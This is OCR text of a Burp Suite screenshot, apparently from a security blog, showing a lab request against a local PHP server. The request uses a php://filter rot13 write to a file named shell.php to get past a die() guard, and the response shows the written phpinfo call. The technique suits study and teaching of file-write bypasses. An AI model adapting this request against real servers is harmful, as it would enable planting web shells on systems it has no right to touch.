 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://127.0.0.1
Request
Pretty Raw Hex \n
1 GET /2.php?path=php://filter/write=string.rot13/resource=shell.php&data=
PD9jdWMgY3VjdmFzYigpOz4= HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 12:00:23 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 54
8
9 <?php
10 die('no php');
11 ?>
12 </br>
<?cuc cucvasb();>
</br>
OK
INSPECTOR
AaronLuo's Blog from byAaronluo.github.io
Search... 0 matches
Search... 0 matches
Done 262 bytes | 1 millis